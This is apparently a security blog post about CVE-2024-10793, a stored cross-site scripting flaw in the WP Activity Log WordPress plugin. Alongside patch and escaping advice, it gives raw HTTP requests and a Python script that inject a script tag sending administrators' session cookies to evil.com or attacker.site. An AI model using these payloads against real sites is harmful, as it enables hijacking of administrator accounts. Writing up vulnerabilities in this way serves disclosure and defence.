WordPress is the world's most popular content management system, powering over 40% of all websites. Plugins make WordPress hugely flexible, but they introduce risks when they contain security vulnerabilities.

One recent, critical vulnerability is CVE-2024-10793, a stored Cross-Site Scripting (XSS) flaw in the popular WP Activity Log plugin. This issue affects all versions up to and including 5.2.1 and allows even unauthenticated attackers—meaning they don’t need to log in—to potentially hijack WordPress administrator accounts. In this post, we'll break down how the flaw works, why it's dangerous, provide code examples of the bug and exploit, and offer guidance on staying safe.
What is the WP Activity Log Plugin?
WP Activity Log is a widely-used plugin that helps monitor site changes and user activity. With over 100,000 active installations, website owners use it to track everything from logins to plugin installations for security auditing.
What is CVE-2024-10793?
CVE-2024-10793 is a vulnerability caused by inadequate input sanitization and output escaping for the user_id parameter in the plugin. Attackers can inject malicious JavaScript into records that are later viewed by an administrator. When the admin visits an injected activity log page, the attacker's code runs in the context of the admin’s browser—stealing cookies, redirecting to malware, or worse.
A detailed advisory is available from WPScan and Wordfence.
How Does the Vulnerability Work?
The plugin does not sanitize or validate the user_id parameter supplied by users. It also fails to escape this value when displaying activity logs in the admin dashboard. As a result, a crafted web request can inject JavaScript that persists in the site’s backend interface.
Let’s look at a simplified version of the bad code
// Pseudo-code, inside the plugin
$user_id = $_GET['user_id'];
// ...action happens...
echo "<td>$user_id</td>"; // No sanitization or escaping!
If the attacker sets user_id to something like <script>alert('XSS')</script>, that code will be injected and stored in the activity log table.
Step 1: Injecting the Payload
Attackers can exploit this bug by sending a request to the vulnerable plugin that sets the user_id to a script, for example:
POST /wp-admin/admin-ajax.php?action=wsal_log_activity HTTP/1.1
Host: victim.com
Content-Type: application/x-www-form-urlencoded
user_id=<script>fetch('//evil.com?cookie='+document.cookie)</script>
Or, through a GET request if an endpoint is exposed
GET /wp-admin/admin-ajax.php?action=wsal_log_activity&user_id=<script>alert('XSS')</script>
These requests do not require administrative or even subscriber access.
Step 2: Admin Visits the Log Page
Later, when an admin user checks the activity log in their dashboard, the malicious JavaScript is rendered in the admin’s browser and executed.
Real-World Exploit Example
Here’s a practical Python requests snippet to demonstrate how an attacker might inject XSS with this vulnerability:
import requests
url = "https://victim.com/wp-admin/admin-ajax.php";
xss_payload = "<script>fetch('https://attacker.site/?cookie='+document.cookie)</script>"
data = {
"action": "wsal_log_activity",
"user_id": xss_payload
}
r = requests.post(url, data=data)
if r.status_code == 200:
print("Payload delivered!")
else:
print("Something went wrong.")
Once the admin visits the activity log, their browser will contact attacker.site with the session cookie.
Disclaimer: Running this code against websites you don't own is illegal. This is for educational and defensive security research only!
1. Update Immediately
The WP Activity Log team has released a patch in version 5.2.2. Update as soon as possible.
If you’re a plugin or theme developer, always sanitize user input and escape all output
$user_id = esc_html( sanitize_text_field( $_GET['user_id'] ) );
echo "<td>{$user_id}</td>";
References and Further Reading
- Official CVE Record (CVE-2024-10793)
- WPScan Advisory
- Wordfence Threat Report
- WP Activity Log Plugin
Final Thoughts
CVE-2024-10793 is a classic example of how small oversights in input handling can have huge, site-wide security impacts. Always keep your WordPress plugins up-to-date, pay attention to security advisories, and practice least-privilege policies on your sites.
Did you find this useful? Share with site admins and plugin developers to help harden the WordPress ecosystem!
Timeline
Published on: 11/15/2024 06:15:04 UTC
Last modified on: 11/19/2024 21:13:22 UTC